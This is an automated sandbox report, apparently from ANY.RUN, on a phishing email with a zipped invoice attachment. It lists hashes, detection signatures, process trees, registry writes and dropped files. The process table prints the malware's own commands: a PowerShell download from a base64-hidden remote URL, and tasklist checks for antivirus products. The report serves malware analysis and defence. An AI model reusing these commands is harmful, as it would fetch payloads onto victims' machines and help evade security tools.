



| File name: | Payment invoice.eml |
| Full analysis: | https://app.any.run/tasks/365426b3-cd83-4afc-8bc4-23faa059a768 |
| Verdict: | Malicious activity |
| Analysis date: | April 29, 2025, 10:10:59 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines (358), with CRLF line terminators |
| MD5: | 298FC5F46D0418B6F81935CEA4138283 |
| SHA1: | 0A5CD72A20558C617AB4E1F154EA2C6C8408108A |
| SHA256: | EB95634B6221B52D7CF38F9E18940DA3A26E7E1EEB1074103D2070EAF108B1DC |
| SSDEEP: | 96:shPyoSm5Txmkx3pasnZZTsUDVNzgCLCRKofMgVvwd:+aoSmb5asT9VGZKofMr |
MALICIOUS
PHISHING has been detected (SURICATA)
- svchost.exe (PID: 2196)
Copies file to a new location (SCRIPT)
- wscript.exe (PID: 7896)
Run PowerShell with an invisible window
- powershell.exe (PID: 7208)
Antivirus name has been found in the command line (generic signature)
- tasklist.exe (PID: 6512)
- find.exe (PID: 2420)
- tasklist.exe (PID: 6080)
- find.exe (PID: 6516)
SUSPICIOUS
Creates file in the systems drive root
- WinRAR.exe (PID: 4784)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 4784)

Abuses WebDav for code execution
- svchost.exe (PID: 5408)
Uses RUNDLL32.EXE to load library
- svchost.exe (PID: 5408)
Remote file execution via WebDAV
- wscript.exe (PID: 7896)
Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 7896)
Runs shell command (SCRIPT)
- wscript.exe (PID: 7896)
Starts CMD.EXE for commands execution
- wscript.exe (PID: 7896)
- powershell.exe (PID: 7208)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 8172)
- cmd.exe (PID: 7312)
Starts process via Powershell
- powershell.exe (PID: 7208)
Executing commands from a ".bat" file
- wscript.exe (PID: 7896)
- powershell.exe (PID: 7208)
Gets file extension (POWERSHELL)
- powershell.exe (PID: 6816)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 2984)
Get information on the list of running processes
- cmd.exe (PID: 7312)
Executable content was dropped or overwritten
- powershell.exe (PID: 6816)
Process drops python dynamic module
- powershell.exe (PID: 6816)
INFO
Local mutex for internet shortcut management
- WinRAR.exe (PID: 4784)


Email with attachments
- OUTLOOK.EXE (PID: 7396)
Checks proxy server information
- WinRAR.exe (PID: 4784)
- powershell.exe (PID: 2984)
Reads the software policy settings
- WinRAR.exe (PID: 4784)
- slui.exe (PID: 7528)
Manual execution by a user
- wscript.exe (PID: 7896)
Disables trace logs
- powershell.exe (PID: 2984)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 6816)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 6816)
The sample compiled with english language support
- powershell.exe (PID: 6816)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .eml | | | E-Mail message (Var. 3) (100) |
|---|
Total processes
161
Monitored processes
21
Malicious processes
5
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2420 | find /i "AvastUI.exe" | C:\Windows\System32\find.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (grep) Utility Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2984 | powershell -Command "irm ([Text.Encoding]::UTF8.GetString([Convert]::FromBase64String('aHR0cHM6Ly93YXRlcnNoZWQtb2MtbWljcm93YXZlLWludml0ZS50cnljbG91ZGZsYXJlLmNvbS9iYWIuemlw'))) -OutFile 'C:\Users\admin\Downloads\downloaded.zip' -ErrorAction Stop" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4208 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4696 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 4784 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.Outlook\Q7RN2VQ0\Invoice6475958.zip" | C:\Program Files\WinRAR\WinRAR.exe | OUTLOOK.EXE | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 5408 | C:\WINDOWS\system32\svchost.exe -k LocalService -p -s WebClient | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: LOCAL SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6080 | tasklist /FI "IMAGENAME eq avgui.exe" | C:\Windows\System32\tasklist.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Lists the current running tasks Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6156 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6512 | tasklist /FI "IMAGENAME eq AvastUI.exe" | C:\Windows\System32\tasklist.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Lists the current running tasks Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
30 148
Read events
28 875
Write events
1 108
Delete events
165
Modification events
| (PID) Process: | (7396) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\ClientTelemetry\Sampling |
| Operation: | write | Name: | 6 |
Value: 01941A000000001000B24E9A3E06000000000000000600000000000000 | |||
| (PID) Process: | (7396) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\CrashPersistence\OUTLOOK\7396 |
| Operation: | write | Name: | 0 |
Value: 0B0E103BA3FD556E4EAF4DBBF8EA7A0F96BABF23004691F5B7B3F09DEEED016A04102400449A7D64B29D01008500A907556E6B6E6F776EC906022222CA0DC2190000C91003783634C511E439D2120B6F00750074006C006F006F006B002E00650078006500C51620C517808004C91808323231322D44656300 | |||
| (PID) Process: | (7396) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | delete value | Name: | BootCommand |
Value: | |||
| (PID) Process: | (7396) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | delete value | Name: | BootFailureCount |
Value: | |||
| (PID) Process: | (7396) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (7396) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | CantBootResolution |
Value: BootSuccess | |||
| (PID) Process: | (7396) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | ProfileBeingOpened |
Value: Outlook | |||
| (PID) Process: | (7396) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | SessionId |
Value: C3D8E96E-C1AF-4750-8D52-F4E28119C131 | |||
| (PID) Process: | (7396) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | BootDiagnosticsLogFile |
Value: C:\Users\admin\AppData\Local\Temp\Outlook Logging\OUTLOOK_16_0_16026_20146-20240718T1116060318-1644.etl | |||
| (PID) Process: | (7396) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | delete value | Name: | ProfileBeingOpened |
Value: | |||
Executable files
47
Suspicious files
717
Text files
2 006
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7396 | OUTLOOK.EXE | C:\Users\admin\Documents\Outlook Files\Outlook1.pst | — | |
MD5:— | SHA256:— | |||
| 7396 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\089d66ba04a8cec4bdc5267f42f39cf84278bb67.tbres | binary | |
MD5:59AB7806EBD26DAA9648116D8708CD04 | SHA256:13E5033071DFE53D179208058E6AE73E35D14C2B26846CF11D06905C77DF2515 | |||
| 7396 | OUTLOOK.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_6372E0472AFF76BB926C97818BC773B9 | binary | |
MD5:FB60FF789C58BC6CDCCF1F388665810F | SHA256:D0D379988D4ED6E4ACBE57E83246B62FE36DACBF96793173F626B7E31FDFB8E4 | |||
